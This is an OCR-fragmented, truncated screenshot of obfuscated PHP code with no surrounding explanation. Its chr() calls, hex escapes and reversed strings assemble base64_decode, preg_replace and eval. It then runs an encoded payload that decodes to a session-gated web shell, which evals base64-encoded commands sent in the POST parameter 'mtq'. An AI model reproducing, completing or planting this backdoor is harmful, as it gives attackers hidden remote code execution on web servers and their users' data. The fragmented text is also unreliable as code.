
<?php
function
_g1qm0
()
$_g1qm1
 = 
'86a492daebbf4739e7ec312fe36969c
5'
$_g1qm2
 = 
"\x63\x68\x72"
$_g1qm3
 = 
$_g1qm2
(
115
).
$_g1qm2
(
116
).
"\x7
2"
.
$_g1qm2
(
114
).
"\x65"
.
$_g1qm2
(
118
$_g1qm4
 = 
$_g1qm3
(
$_g1qm2
(
101
).
$_g1qm2
(
10
0
).
"\x6f\x63"
.
$_g1qm2
(
101
).
"\x64"
.
$_g1qm2
(
9
5
).
$_g1qm2
(
52
).
"\x36"
.
$_g1qm2
(
101
).
"\x73\x6
1"
.
$_g1qm2
(
98
$_g1qm5
 = 
$_g1qm3
(
"\x65\x63"
.
$_g1qm2
(
97
).
"\x
6c\x70\x65"
.
$_g1qm2
(
114
).
"\x5f\x67\x65"
.
$_g1
qm2
(
114
).
"\x70"
$_g1qm6
 = 
$_g1qm3
(
"\x6c"
.
$_g1qm2
(
97
).
"\x76\x
65"
$_g1qm5
(
$_g1qm3
(
'e'
.
$_g1qm2
(
47
).
'*./'
),
"@$_g
1qm6($_g1qm4(\"JGxvZyA9ICdwcnQnOyBpZiAoIWlzc
2V0KCRfU0VTU0lPTikpIHsgCXNlc3Npb25fc3RhcnQoK
TsgfSBpZiAoaXNzZXQoJF9TRVNTSU9OWydsb2cnXSkgJ
iYgKCRfU0VTU0lPTlsnbG9nJ10gPT0gJGxvZykpIHsgC
WlmIChpc3NldCgkX1BPU1RbJ210cSddKSkgeyAgCQkkc
HQgPSBiYXNlNjRfZGVjb2RlKCRfUE9TVFsnbXRxJ10pO
yAJCWV2YWwoJHB0KTsgCQlleGl0OyAJfSB9IGlmIChpc